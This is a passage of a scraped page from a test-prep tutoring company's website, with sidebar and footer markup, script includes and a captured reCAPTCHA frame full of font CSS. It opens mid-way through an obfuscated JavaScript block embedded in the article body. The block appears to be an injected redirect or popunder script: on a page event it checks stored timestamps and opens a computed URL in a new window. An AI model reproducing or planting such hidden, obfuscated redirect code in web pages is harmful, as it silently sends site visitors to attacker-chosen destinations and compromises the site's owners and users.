Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

				
			</div>

		</article>
		
		
			</div> <!-- end content -->
	
	<div class="sidebar-on-right">
		<div id="sidebar" class="four columns">

    

<!-- begin generated sidebar -->
<div id="zip_widget-4" class="widget widget_zip_widget">		<div align="center">
			<div id="cap">
				<img src="/wp-content/uploads/2013/08/ZipCodeSidebar.jpg" width="179" height="156" />
		    </div>
		    <!--Find a Z Prep program near you!-->
		    <div class="slider-form">
				<form id="form_search_zip" method="GET" action="/contact-us/">
					<input type="text" name="zp" id="zp" value="Enter ZIP/Postal Code" size="10" maxlength="10" style="width: auto;" onfocus="if(this.value=='Enter ZIP/Postal Code') this.value=''" />
					<button type="submit" value="go">Go</button>
				</form> 
		    </div>
		</div>
		</div><div id="text-12" class="widget widget_text">			<div class="textwidget"><img src="http://www.ztestprep.com/wp-content/uploads/2014/09/sidebar-tracking-phone.jpg" alt="Z! Prep Phone Number" width="220" height="172" class="aligncenter size-full wp-image-155" />
<br />
<img src="http://www.ztestprep.com/wp-content/uploads/2013/08/girl.jpg" alt="Z! Prep" width="220" height="151" class="aligncenter size-full wp-image-155" /></div>
		</div><div id="text-21" class="widget widget_text"><h3 class="title"><span>Social Connections</span></h3>			<div class="textwidget"><a href="https://plus.google.com/107874322311306034654/about" target="_blank"><img src="http://www.ztestprep.com/wp-content/uploads/2015/04/googleplus.png"></a></div>
		</div>
<!-- end generated sidebar -->


</div>	</div>
	
</div> <!-- end page-wrap -->
	
<div class="clear"></div>
	
		
		
		
		<footer id="footer">
		<div class="container">
			<div class="clearfix">
				<div id="text-2" class="widget widget_text eight columns">			<div class="textwidget"><div class="footer-bullets">
<ul class="styled-list">
<li><i class="icon-ok-sign"></i>Students see gains of 250+ points on SAT & 4+ points on the ACT</li>
<li><i class="icon-ok-sign"></i>Proven Test-Prep Programs</li>
<li><i class="icon-ok-sign"></i>Private, Classroom, or Small Group Tutoring</li>
<li><i class="icon-ok-sign"></i>No Long Term Contracts</li>
</ul>
</div></div>
		</div><div id="text-3" class="widget widget_text eight columns">			<div class="textwidget"><img src="http://www.ztestprep.com/wp-content/uploads/2014/09/footer-tracking-phone.jpg" alt="Speak with a test prep advisor" width="460" height="98" class="aligncenter size-full wp-image-90 img-responsive" /></br></div>
		</div>		
			</div>
		</div>
	</footer>
			
	<div id="copyright" class="clearfix">
		<div class="container">
			
			<div class="copyright-text eight columns">
									© Club Z!, Inc. 2000 - 2014.<br /><a href="http://www.ztestprep.com/sitemap">Sitemap</a>							</div>
			
						
		</div>
	</div><!-- end copyright -->
		
	<div class="clear"></div>
		
		</div> <!-- end boxed -->
	
	<div id="back-to-top"><a href="#">Back to Top</a></div>
	
		
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/inovado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/plugins/cz-contact/js/lc.js" id="cz_contact-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/shortcodes.js?ver=1.0" id="shortcodes-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/bootstrap.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/superfish.js?ver=1.4" id="superfish-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/waypoints.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/waypoints-sticky.js?ver=1.4" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/functions.js?ver=1.0" id="functions-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/prettyPhoto.js?ver=3.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/twitter/jquery.tweet.min.js?ver=1.0" id="twitter-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6Lfypb8dAAAAALxRd5RwoOOfadxBUMuRxifveYJS","ajaxurl":"https:\/\/www.ztestprep.com\/wp-admin\/admin-ajax.php","nonce":"05a3072f0f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfypb8dAAAAALxRd5RwoOOfadxBUMuRxifveYJS&amp;ver=1.6.0" id="gforms_recaptcha_recaptcha-js"></script>

<script type="text/javascript">

jQuery(document).ready(function($){
    
	    /* ------------------------------------------------------------------------ */
		/* Add PrettyPhoto */
		/* ------------------------------------------------------------------------ */
		
		var lightboxArgs = {			
						animation_speed: 'fast',
						overlay_gallery: true,
			autoplay_slideshow: false,
						slideshow: 5000, /* light_rounded / dark_rounded / light_square / dark_square / facebook */
									theme: 'pp_default', 
									opacity: 0.8,
						show_title: true,
						deeplinking: false,
			allow_resize: true, 			/* Resize the photos bigger than viewport. true/false */
			counter_separator_label: '/', 	/* The separator for the gallery counter 1 "of" 2 */
			default_width: 940,
			default_height: 529
		};
		
					$('a[href$=jpg], a[href$=JPG], a[href$=jpeg], a[href$=JPEG], a[href$=png], a[href$=gif], a[href$=bmp]:has(img)').prettyPhoto(lightboxArgs);
				
		$('a[class^="prettyPhoto"], a[rel^="prettyPhoto"]').prettyPhoto(lightboxArgs);
		
			    
	    
});
	
</script>
	
 
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfypb8dAAAAALxRd5RwoOOfadxBUMuRxifveYJS&co=aHR0cHM6Ly93d3cuenRlc3RwcmVwLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9uiujkv79s41
body_size: 48888
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
